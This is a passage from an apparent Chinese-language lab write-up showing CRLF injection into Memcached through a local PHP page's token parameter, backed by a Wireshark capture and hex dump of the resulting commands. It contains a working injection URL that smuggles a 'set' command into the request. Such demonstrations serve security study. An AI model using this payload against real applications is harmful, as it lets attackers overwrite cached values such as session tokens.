 Memcached使用二进制协议并接受：\x00、\x20、\x0D、\x0A，就非常的美滋滋。
在浏览器中输入：
http://127.0.0.1/test.php?
token=TOKEN%00%0D%0Aset%20snowwolf%200%20500%204%0D%0Awolf
tcp.port == 11211 && memcache
No. Time Source Destination Protocol Length Info
297 658.345671589 127.0.0.1 127.0.0.1 MEMCAC… 92 VALUE wolf 0 3
299 658.345731314 127.0.0.1 127.0.0.1 MEMCAC… 72 quit
325 734.728750928 127.0.0.1 127.0.0.1 MEMCAC… 88 set token 0 0 3
327 734.728789041 127.0.0.1 127.0.0.1 MEMCAC… 74 STORED
329 734.729350218 127.0.0.1 127.0.0.1 MEMCAC… 76 get wolf
331 734.729406294 127.0.0.1 127.0.0.1 MEMCAC… 92 VALUE wolf 0 3
333 734.729501584 127.0.0.1 127.0.0.1 MEMCAC… 72 quit
343 740.419165613 127.0.0.1 127.0.0.1 MEMCAC… 80 get snowwolf
344 740.419212125 127.0.0.1 127.0.0.1 MEMCAC… 71 END
346 745.110802953 127.0.0.1 127.0.0.1 MEMCAC… 77 get token
347 745.110848687 127.0.0.1 127.0.0.1 MEMCAC… 93 VALUE token 0 3
Frame 239: 76 bytes on wire (608 bits), 76 bytes captured (608 bits) on interface lo, id 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00:00:00)
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 40850, Dst Port: 11211, Seq: 23, Ack: 9, Len: 10
Source Port: 40850
Destination Port: 11211
[Stream index: 19]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 10]
Sequence Number: 23 (relative sequence number)
Sequence Number (raw): 2529755407
[Next Sequence Number: 33 (relative sequence number)]
Acknowledgment Number: 9 (relative ack number)
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00 ········ ······E·
0010 00 3e ac 8a 40 00 40 06 90 2d 7f 00 00 01 7f 00 ·>··@·@· ·-······
0020 00 01 9f 92 2b cb 96 c9 01 0f 47 4e 60 1e 80 18 ····+··· ··GN`···
0030 02 00 fe 32 00 00 01 01 08 0a 44 a3 a3 2c 44 a3 ···2···· ··D··,D·
0040 a3 2c 67 65 74 20 77 6f 6c 66 0d 0a ·,get wo lf··
并通过CRLF可以看到修改完成。